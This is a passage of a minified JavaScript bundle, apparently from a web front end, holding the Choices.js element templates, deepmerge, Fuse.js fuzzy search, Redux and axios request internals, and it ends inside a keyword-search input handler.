strict";Object.defineProperty(e,"__esModule",{value:!0});var n={containerOuter:function(t,e,n,r,i,o){var s=t.containerOuter,a=Object.assign(document.createElement("div"),{className:s});return a.dataset.type=o,e&&(a.dir=e),r&&(a.tabIndex=0),n&&(a.setAttribute("role",i?"combobox":"listbox"),i&&a.setAttribute("aria-autocomplete","list")),a.setAttribute("aria-haspopup","true"),a.setAttribute("aria-expanded","false"),a},containerInner:function(t){var e=t.containerInner;return Object.assign(document.createElement("div"),{className:e})},itemList:function(t,e){var n=t.list,r=t.listSingle,i=t.listItems;return Object.assign(document.createElement("div"),{className:"".concat(n," ").concat(e?r:i)})},placeholder:function(t,e){var n=t.placeholder;return Object.assign(document.createElement("div"),{className:n,innerHTML:e})},item:function(t,e,n){var r=t.item,i=t.button,o=t.highlightedState,s=t.itemSelectable,a=t.placeholder,c=e.id,u=e.value,l=e.label,f=e.customProperties,h=e.active,p=e.disabled,d=e.highlighted,v=e.placeholder,m=Object.assign(document.createElement("div"),{className:r,innerHTML:l});if(Object.assign(m.dataset,{item:"",id:c,value:u,customProperties:f}),h&&m.setAttribute("aria-selected","true"),p&&m.setAttribute("aria-disabled","true"),v&&m.classList.add(a),m.classList.add(d?o:s),n){p&&m.classList.remove(s),m.dataset.deletable="";var g=Object.assign(document.createElement("button"),{type:"button",className:i,innerHTML:"Remove item"});g.setAttribute("aria-label","".concat("Remove item",": '").concat(u,"'")),g.dataset.button="",m.appendChild(g)}return m},choiceList:function(t,e){var n=t.list,r=Object.assign(document.createElement("div"),{className:n});return e||r.setAttribute("aria-multiselectable","true"),r.setAttribute("role","listbox"),r},choiceGroup:function(t,e){var n=t.group,r=t.groupHeading,i=t.itemDisabled,o=e.id,s=e.value,a=e.disabled,c=Object.assign(document.createElement("div"),{className:"".concat(n," ").concat(a?i:"")});return c.setAttribute("role","group"),Object.assign(c.dataset,{group:"",id:o,value:s}),a&&c.setAttribute("aria-disabled","true"),c.appendChild(Object.assign(document.createElement("div"),{className:r,innerHTML:s})),c},choice:function(t,e,n){var r=t.item,i=t.itemChoice,o=t.itemSelectable,s=t.selectedState,a=t.itemDisabled,c=t.placeholder,u=e.id,l=e.value,f=e.label,h=e.groupId,p=e.elementId,d=e.disabled,v=e.selected,m=e.placeholder,g=Object.assign(document.createElement("div"),{id:p,innerHTML:f,className:"".concat(r," ").concat(i)});return v&&g.classList.add(s),m&&g.classList.add(c),g.setAttribute("role",h&&h>0?"treeitem":"option"),Object.assign(g.dataset,{choice:"",id:u,value:l,selectText:n}),d?(g.classList.add(a),g.dataset.choiceDisabled="",g.setAttribute("aria-disabled","true")):(g.classList.add(o),g.dataset.choiceSelectable=""),g},input:function(t,e){var n=t.input,r=t.inputCloned,i=Object.assign(document.createElement("input"),{type:"text",className:"".concat(n," ").concat(r),autocomplete:"off",autocapitalize:"off",spellcheck:!1});return i.setAttribute("role","textbox"),i.setAttribute("aria-autocomplete","list"),i.setAttribute("aria-label",e),i},dropdown:function(t){var e=t.list,n=t.listDropdown,r=document.createElement("div");return r.classList.add(e,n),r.setAttribute("aria-expanded","false"),r},notice:function(t,e,n){var r=t.item,i=t.itemChoice,o=t.noResults,s=t.noChoices;void 0===n&&(n="");var a=[r,i];return"no-choices"===n?a.push(s):"no-results"===n&&a.push(o),Object.assign(document.createElement("div"),{innerHTML:e,className:a.join(" ")})},option:function(t){var e=t.label,n=t.value,r=t.customProperties,i=t.active,o=t.disabled,s=new Option(e,n,!1,i);return r&&(s.dataset.customProperties="".concat(r)),s.disabled=!!o,s}};e.default=n},996:function(t){"use strict";var e=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===n}(t)}(t)};var n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(t,e){return!1!==e.clone&&e.isMergeableObject(t)?c((n=t,Array.isArray(n)?[]:{}),t,e):t;var n}function i(t,e,n){return t.concat(e).map(function(t){return r(t,n)})}function o(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter(function(e){return t.propertyIsEnumerable(e)}):[]}(t))}function s(t,e){try{return e in t}catch(t){return!1}}function a(t,e,n){var i={};return n.isMergeableObject(t)&&o(t).forEach(function(e){i[e]=r(t[e],n)}),o(e).forEach(function(o){(function(t,e){return s(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,o)||(s(t,o)&&n.isMergeableObject(e[o])?i[o]=function(t,e){if(!e.customMerge)return c;var n=e.customMerge(t);return"function"==typeof n?n:c}(o,n)(t[o],e[o],n):i[o]=r(e[o],n))}),i}function c(t,n,o){(o=o||{}).arrayMerge=o.arrayMerge||i,o.isMergeableObject=o.isMergeableObject||e,o.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(n);return s===Array.isArray(t)?s?o.arrayMerge(t,n,o):a(t,n,o):r(n,o)}c.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce(function(t,n){return c(t,n,e)},{})};var u=c;t.exports=u},70:function(t){
/*!
         * Fuse.js v3.4.6 - Lightweight fuzzy-search (http://fusejs.io)
         * 
         * Copyright (c) 2012-2017 Kirollos Risk (http://kiro.me)
         * All Rights Reserved. Apache Software License 2.0
         * 
         * http://www.apache.org/licenses/LICENSE-2.0
         */
t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=1)}([function(t,e){t.exports=function(t){return Array.isArray?Array.isArray(t):"[object Array]"===Object.prototype.toString.call(t)}},function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=n(2),s=n(8),a=n(0),c=function(){function t(e,n){var r=n.location,i=void 0===r?0:r,o=n.distance,a=void 0===o?100:o,c=n.threshold,u=void 0===c?.6:c,l=n.maxPatternLength,f=void 0===l?32:l,h=n.caseSensitive,p=void 0!==h&&h,d=n.tokenSeparator,v=void 0===d?/ +/g:d,m=n.findAllMatches,g=void 0!==m&&m,y=n.minMatchCharLength,b=void 0===y?1:y,_=n.id,w=void 0===_?null:_,S=n.keys,O=void 0===S?[]:S,E=n.shouldSort,x=void 0===E||E,k=n.getFn,j=void 0===k?s:k,C=n.sortFn,P=void 0===C?function(t,e){return t.score-e.score}:C,A=n.tokenize,I=void 0!==A&&A,T=n.matchAllTokens,L=void 0!==T&&T,D=n.includeMatches,N=void 0!==D&&D,M=n.includeScore,F=void 0!==M&&M,R=n.verbose,B=void 0!==R&&R;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={location:i,distance:a,threshold:u,maxPatternLength:f,isCaseSensitive:p,tokenSeparator:v,findAllMatches:g,minMatchCharLength:b,id:w,keys:O,includeMatches:N,includeScore:F,shouldSort:x,getFn:j,sortFn:P,verbose:B,tokenize:I,matchAllTokens:L},this.setCollection(e)}var e,n;return e=t,(n=[{key:"setCollection",value:function(t){return this.list=t,t}},{key:"search",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{limit:!1};this._log('---------\nSearch pattern: "'.concat(t,'"'));var n=this._prepareSearchers(t),r=n.tokenSearchers,i=n.fullSearcher,o=this._search(r,i),s=o.weights,a=o.results;return this._computeScore(s,a),this.options.shouldSort&&this._sort(a),e.limit&&"number"==typeof e.limit&&(a=a.slice(0,e.limit)),this._format(a)}},{key:"_prepareSearchers",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=[];if(this.options.tokenize)for(var n=t.split(this.options.tokenSeparator),r=0,i=n.length;r<i;r+=1)e.push(new o(n[r],this.options));return{tokenSearchers:e,fullSearcher:new o(t,this.options)}}},{key:"_search",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1?arguments[1]:void 0,n=this.list,r={},i=[];if("string"==typeof n[0]){for(var o=0,s=n.length;o<s;o+=1)this._analyze({key:"",value:n[o],record:o,index:o},{resultMap:r,results:i,tokenSearchers:t,fullSearcher:e});return{weights:null,results:i}}for(var a={},c=0,u=n.length;c<u;c+=1)for(var l=n[c],f=0,h=this.options.keys.length;f<h;f+=1){var p=this.options.keys[f];if("string"!=typeof p){if(a[p.name]={weight:1-p.weight||1},p.weight<=0||p.weight>1)throw new Error("Key weight has to be > 0 and <= 1");p=p.name}else a[p]={weight:1};this._analyze({key:p,value:this.options.getFn(l,p),record:l,index:c},{resultMap:r,results:i,tokenSearchers:t,fullSearcher:e})}return{weights:a,results:i}}},{key:"_analyze",value:function(t,e){var n=t.key,r=t.arrayIndex,i=void 0===r?-1:r,o=t.value,s=t.record,c=t.index,u=e.tokenSearchers,l=void 0===u?[]:u,f=e.fullSearcher,h=void 0===f?[]:f,p=e.resultMap,d=void 0===p?{}:p,v=e.results,m=void 0===v?[]:v;if(null!=o){var g=!1,y=-1,b=0;if("string"==typeof o){this._log("\nKey: ".concat(""===n?"-":n));var _=h.search(o);if(this._log('Full text: "'.concat(o,'", score: ').concat(_.score)),this.options.tokenize){for(var w=o.split(this.options.tokenSeparator),S=[],O=0;O<l.length;O+=1){var E=l[O];this._log('\nPattern: "'.concat(E.pattern,'"'));for(var x=!1,k=0;k<w.length;k+=1){var j=w[k],C=E.search(j),P={};C.isMatch?(P[j]=C.score,g=!0,x=!0,S.push(C.score)):(P[j]=1,this.options.matchAllTokens||S.push(1)),this._log('Token: "'.concat(j,'", score: ').concat(P[j]))}x&&(b+=1)}y=S[0];for(var A=S.length,I=1;I<A;I+=1)y+=S[I];y/=A,this._log("Token score average:",y)}var T=_.score;y>-1&&(T=(T+y)/2),this._log("Score average:",T);var L=!this.options.tokenize||!this.options.matchAllTokens||b>=l.length;if(this._log("\nCheck Matches: ".concat(L)),(g||_.isMatch)&&L){var D=d[c];D?D.output.push({key:n,arrayIndex:i,value:o,score:T,matchedIndices:_.matchedIndices}):(d[c]={item:s,output:[{key:n,arrayIndex:i,value:o,score:T,matchedIndices:_.matchedIndices}]},m.push(d[c]))}}else if(a(o))for(var N=0,M=o.length;N<M;N+=1)this._analyze({key:n,arrayIndex:N,value:o[N],record:s,index:c},{resultMap:d,results:m,tokenSearchers:l,fullSearcher:h})}}},{key:"_computeScore",value:function(t,e){this._log("\n\nComputing score:\n");for(var n=0,r=e.length;n<r;n+=1){for(var i=e[n].output,o=i.length,s=1,a=1,c=0;c<o;c+=1){var u=t?t[i[c].key].weight:1,l=(1===u?i[c].score:i[c].score||.001)*u;1!==u?a=Math.min(a,l):(i[c].nScore=l,s*=l)}e[n].score=1===a?s:a,this._log(e[n])}}},{key:"_sort",value:function(t){this._log("\n\nSorting...."),t.sort(this.options.sortFn)}},{key:"_format",value:function(t){var e=[];if(this.options.verbose){var n=[];this._log("\n\nOutput:\n\n",JSON.stringify(t,function(t,e){if("object"===r(e)&&null!==e){if(-1!==n.indexOf(e))return;n.push(e)}return e})),n=null}var i=[];this.options.includeMatches&&i.push(function(t,e){var n=t.output;e.matches=[];for(var r=0,i=n.length;r<i;r+=1){var o=n[r];if(0!==o.matchedIndices.length){var s={indices:o.matchedIndices,value:o.value};o.key&&(s.key=o.key),o.hasOwnProperty("arrayIndex")&&o.arrayIndex>-1&&(s.arrayIndex=o.arrayIndex),e.matches.push(s)}}}),this.options.includeScore&&i.push(function(t,e){e.score=t.score});for(var o=0,s=t.length;o<s;o+=1){var a=t[o];if(this.options.id&&(a.item=this.options.getFn(a.item,this.options.id)[0]),i.length){for(var c={item:a.item},u=0,l=i.length;u<l;u+=1)i[u](a,c);e.push(c)}else e.push(a.item)}return e}},{key:"_log",value:function(){var t;this.options.verbose&&(t=console).log.apply(t,arguments)}}])&&i(e.prototype,n),t}();t.exports=c},function(t,e,n){function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var i=n(3),o=n(4),s=n(7),a=function(){function t(e,n){var r=n.location,i=void 0===r?0:r,o=n.distance,a=void 0===o?100:o,c=n.threshold,u=void 0===c?.6:c,l=n.maxPatternLength,f=void 0===l?32:l,h=n.isCaseSensitive,p=void 0!==h&&h,d=n.tokenSeparator,v=void 0===d?/ +/g:d,m=n.findAllMatches,g=void 0!==m&&m,y=n.minMatchCharLength,b=void 0===y?1:y;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={location:i,distance:a,threshold:u,maxPatternLength:f,isCaseSensitive:p,tokenSeparator:v,findAllMatches:g,minMatchCharLength:b},this.pattern=this.options.isCaseSensitive?e:e.toLowerCase(),this.pattern.length<=f&&(this.patternAlphabet=s(this.pattern))}var e,n;return e=t,(n=[{key:"search",value:function(t){if(this.options.isCaseSensitive||(t=t.toLowerCase()),this.pattern===t)return{isMatch:!0,score:0,matchedIndices:[[0,t.length-1]]};var e=this.options,n=e.maxPatternLength,r=e.tokenSeparator;if(this.pattern.length>n)return i(t,this.pattern,r);var s=this.options,a=s.location,c=s.distance,u=s.threshold,l=s.findAllMatches,f=s.minMatchCharLength;return o(t,this.pattern,this.patternAlphabet,{location:a,distance:c,threshold:u,findAllMatches:l,minMatchCharLength:f})}}])&&r(e.prototype,n),t}();t.exports=a},function(t,e){var n=/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g;t.exports=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:/ +/g,i=new RegExp(e.replace(n,"\\$&").replace(r,"|")),o=t.match(i),s=!!o,a=[];if(s)for(var c=0,u=o.length;c<u;c+=1){var l=o[c];a.push([t.indexOf(l),l.length-1])}return{score:s?.5:1,isMatch:s,matchedIndices:a}}},function(t,e,n){var r=n(5),i=n(6);t.exports=function(t,e,n,o){for(var s=o.location,a=void 0===s?0:s,c=o.distance,u=void 0===c?100:c,l=o.threshold,f=void 0===l?.6:l,h=o.findAllMatches,p=void 0!==h&&h,d=o.minMatchCharLength,v=void 0===d?1:d,m=a,g=t.length,y=f,b=t.indexOf(e,m),_=e.length,w=[],S=0;S<g;S+=1)w[S]=0;if(-1!==b){var O=r(e,{errors:0,currentLocation:b,expectedLocation:m,distance:u});if(y=Math.min(O,y),-1!==(b=t.lastIndexOf(e,m+_))){var E=r(e,{errors:0,currentLocation:b,expectedLocation:m,distance:u});y=Math.min(E,y)}}b=-1;for(var x=[],k=1,j=_+g,C=1<<(_<=31?_-1:30),P=0;P<_;P+=1){for(var A=0,I=j;A<I;)r(e,{errors:P,currentLocation:m+I,expectedLocation:m,distance:u})<=y?A=I:j=I,I=Math.floor((j-A)/2+A);j=I;var T=Math.max(1,m-I+1),L=p?g:Math.min(m+I,g)+_,D=Array(L+2);D[L+1]=(1<<P)-1;for(var N=L;N>=T;N-=1){var M=N-1,F=n[t.charAt(M)];if(F&&(w[M]=1),D[N]=(D[N+1]<<1|1)&F,0!==P&&(D[N]|=(x[N+1]|x[N])<<1|1|x[N+1]),D[N]&C&&(k=r(e,{errors:P,currentLocation:M,expectedLocation:m,distance:u}))<=y){if(y=k,(b=M)<=m)break;T=Math.max(1,2*m-b)}}if(r(e,{errors:P+1,currentLocation:m,expectedLocation:m,distance:u})>y)break;x=D}return{isMatch:b>=0,score:0===k?.001:k,matchedIndices:i(w,v)}}},function(t,e){t.exports=function(t,e){var n=e.errors,r=void 0===n?0:n,i=e.currentLocation,o=void 0===i?0:i,s=e.expectedLocation,a=void 0===s?0:s,c=e.distance,u=void 0===c?100:c,l=r/t.length,f=Math.abs(a-o);return u?l+f/u:f?1:l}},function(t,e){t.exports=function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=[],r=-1,i=-1,o=0,s=t.length;o<s;o+=1){var a=t[o];a&&-1===r?r=o:a||-1===r||((i=o-1)-r+1>=e&&n.push([r,i]),r=-1)}return t[o-1]&&o-r>=e&&n.push([r,o-1]),n}},function(t,e){t.exports=function(t){for(var e={},n=t.length,r=0;r<n;r+=1)e[t.charAt(r)]=0;for(var i=0;i<n;i+=1)e[t.charAt(i)]|=1<<n-i-1;return e}},function(t,e,n){var r=n(0);t.exports=function(t,e){return function t(e,n,i){if(n){var o=n.indexOf("."),s=n,a=null;-1!==o&&(s=n.slice(0,o),a=n.slice(o+1));var c=e[s];if(null!=c)if(a||"string"!=typeof c&&"number"!=typeof c)if(r(c))for(var u=0,l=c.length;u<l;u+=1)t(c[u],a,i);else a&&t(c,a,i);else i.push(c.toString())}else i.push(e);return i}(t,e,[])}}])},857:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function s(t){return"Minified Redux error #"+t+"; visit https://redux.js.org/Errors?code="+t+" for the full message or use the non-minified dev environment for full errors. "}n.r(e),n.d(e,{__DO_NOT_USE__ActionTypes:function(){return u},applyMiddleware:function(){return m},bindActionCreators:function(){return d},combineReducers:function(){return h},compose:function(){return v},createStore:function(){return f}});var a="function"==typeof Symbol&&Symbol.observable||"@@observable",c=function(){return Math.random().toString(36).substring(7).split("").join(".")},u={INIT:"@@redux/INIT"+c(),REPLACE:"@@redux/REPLACE"+c(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+c()}};function l(t){if("object"!=typeof t||null===t)return!1;for(var e=t;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(t)===e}function f(t,e,n){var r;if("function"==typeof e&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error(s(0));if("function"==typeof e&&void 0===n&&(n=e,e=void 0),void 0!==n){if("function"!=typeof n)throw new Error(s(1));return n(f)(t,e)}if("function"!=typeof t)throw new Error(s(2));var i=t,o=e,c=[],h=c,p=!1;function d(){h===c&&(h=c.slice())}function v(){if(p)throw new Error(s(3));return o}function m(t){if("function"!=typeof t)throw new Error(s(4));if(p)throw new Error(s(5));var e=!0;return d(),h.push(t),function(){if(e){if(p)throw new Error(s(6));e=!1,d();var n=h.indexOf(t);h.splice(n,1),c=null}}}function g(t){if(!l(t))throw new Error(s(7));if(void 0===t.type)throw new Error(s(8));if(p)throw new Error(s(9));try{p=!0,o=i(o,t)}finally{p=!1}for(var e=c=h,n=0;n<e.length;n++){(0,e[n])()}return t}return g({type:u.INIT}),(r={dispatch:g,subscribe:m,getState:v,replaceReducer:function(t){if("function"!=typeof t)throw new Error(s(10));i=t,g({type:u.REPLACE})}})[a]=function(){var t,e=m;return(t={subscribe:function(t){if("object"!=typeof t||null===t)throw new Error(s(11));function n(){t.next&&t.next(v())}return n(),{unsubscribe:e(n)}}})[a]=function(){return this},t},r}function h(t){for(var e=Object.keys(t),n={},r=0;r<e.length;r++){var i=e[r];0,"function"==typeof t[i]&&(n[i]=t[i])}var o,a=Object.keys(n);try{!function(t){Object.keys(t).forEach(function(e){var n=t[e];if(void 0===n(void 0,{type:u.INIT}))throw new Error(s(12));if(void 0===n(void 0,{type:u.PROBE_UNKNOWN_ACTION()}))throw new Error(s(13))})}(n)}catch(t){o=t}return function(t,e){if(void 0===t&&(t={}),o)throw o;for(var r=!1,i={},c=0;c<a.length;c++){var u=a[c],l=n[u],f=t[u],h=l(f,e);if(void 0===h){e&&e.type;throw new Error(s(14))}i[u]=h,r=r||h!==f}return(r=r||a.length!==Object.keys(t).length)?i:t}}function p(t,e){return function(){return e(t.apply(this,arguments))}}function d(t,e){if("function"==typeof t)return p(t,e);if("object"!=typeof t||null===t)throw new Error(s(16));var n={};for(var r in t){var i=t[r];"function"==typeof i&&(n[r]=p(i,e))}return n}function v(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return 0===e.length?function(t){return t}:1===e.length?e[0]:e.reduce(function(t,e){return function(){return t(e.apply(void 0,arguments))}})}function m(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return function(){var n=t.apply(void 0,arguments),r=function(){throw new Error(s(15))},i={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},a=e.map(function(t){return t(i)});return r=v.apply(void 0,a)(n.dispatch),o(o({},n),{},{dispatch:r})}}}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r].call(o.exports,o,o.exports,n),o.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r=n(373);return r=r.default}()},t.exports=r()},function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},function(t,e,n){"use strict";var r=n(33);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var s=[];r.forEach(e,function(t,e){null!==t&&void 0!==t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),s.push(i(e)+"="+i(t))}))}),o=s.join("&")}if(o){var a=t.indexOf("#");-1!==a&&(t=t.slice(0,a)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}},function(t,e,n){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,n){"use strict";var r=n(33),i=n(662),o=n(663),s=n(329),a=n(664),c=n(667),u=n(668),l=n(332);t.exports=function(t){return new Promise(function(e,n){var f=t.data,h=t.headers,p=t.responseType;r.isFormData(f)&&delete h["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var v=t.auth.username||"",m=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";h.Authorization="Basic "+btoa(v+":"+m)}var g=a(t.baseURL,t.url);function y(){if(d){var r="getAllResponseHeaders"in d?c(d.getAllResponseHeaders()):null,o={data:p&&"text"!==p&&"json"!==p?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:r,config:t,request:d};i(e,n,o),d=null}}if(d.open(t.method.toUpperCase(),s(g,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,"onloadend"in d?d.onloadend=y:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(y)},d.onabort=function(){d&&(n(l("Request aborted",t,"ECONNABORTED",d)),d=null)},d.onerror=function(){n(l("Network Error",t,null,d)),d=null},d.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(l(e,t,t.transitional&&t.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var b=(t.withCredentials||u(g))&&t.xsrfCookieName?o.read(t.xsrfCookieName):void 0;b&&(h[t.xsrfHeaderName]=b)}"setRequestHeader"in d&&r.forEach(h,function(t,e){void 0===f&&"content-type"===e.toLowerCase()?delete h[e]:d.setRequestHeader(e,t)}),r.isUndefined(t.withCredentials)||(d.withCredentials=!!t.withCredentials),p&&"json"!==p&&(d.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(t){d&&(d.abort(),n(t),d=null)}),f||(f=null),d.send(f)})}},function(t,e,n){"use strict";var r=n(330);t.exports=function(t,e,n,i,o){var s=new Error(t);return r(s,e,n,i,o)}},function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,n){"use strict";var r=n(33);t.exports=function(t,e){e=e||{};var n={},i=["url","method","data"],o=["headers","auth","proxy","params"],s=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function c(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function u(i){r.isUndefined(e[i])?r.isUndefined(t[i])||(n[i]=c(void 0,t[i])):n[i]=c(t[i],e[i])}r.forEach(i,function(t){r.isUndefined(e[t])||(n[t]=c(void 0,e[t]))}),r.forEach(o,u),r.forEach(s,function(i){r.isUndefined(e[i])?r.isUndefined(t[i])||(n[i]=c(void 0,t[i])):n[i]=c(void 0,e[i])}),r.forEach(a,function(r){r in e?n[r]=c(t[r],e[r]):r in t&&(n[r]=c(void 0,t[r]))});var l=i.concat(o).concat(s).concat(a),f=Object.keys(t).concat(Object.keys(e)).filter(function(t){return-1===l.indexOf(t)});return r.forEach(f,u),n}},function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},function(t,e,n){"use strict";var r=TypeError;t.exports=function(t){if(t>9007199254740991)throw r("Maximum allowed index exceeded");return t}},function(t,e,n){"use strict";n.d(e,"a",function(){return g});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(34)),c=(n.n(a),n(55)),u=(n.n(c),n(56)),l=(n.n(u),n(17)),f=(n.n(l),n(39)),h=(n.n(f),n(40));n.n(h);function p(t){"@babel/helpers - typeof";return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function v(t,e,n){return(e=m(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function m(t){var e=function(t,e){if("object"!=p(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=p(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==p(e)?e:e+""}var g=function(){return t=function t(e,n,r,i){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),v(this,"_inputElement",void 0),v(this,"_inputElementClear",void 0),v(this,"_searchService",void 0),v(this,"_handleKeywordSearch",void 0),this._inputElement=e,this._inputElementClear=n,this._searchService=r,this._handleKeywordSearch=i,this._inputElement.length&&(this._inputElement.on("input",function(t){var 